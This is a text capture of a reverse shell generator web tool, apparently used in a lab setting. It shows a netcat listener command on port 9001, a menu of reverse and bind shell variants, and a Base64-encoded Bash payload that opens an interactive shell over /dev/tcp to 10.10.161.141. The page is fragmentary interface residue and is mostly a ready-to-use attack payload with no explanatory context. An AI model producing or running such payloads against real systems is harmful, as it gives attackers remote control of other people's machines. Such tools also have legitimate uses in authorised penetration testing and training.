 Reverse Shell Generator
IP & Port
IP 10.10.161.141 Port 9001 +1
Listener
Advanced
nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
BusyBox nc -e
nc -c
ncat -e
L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE2MS4xNDEvOTAwMSAwPiYx
Shell /bin/bash Encoding Base64
Raw Copy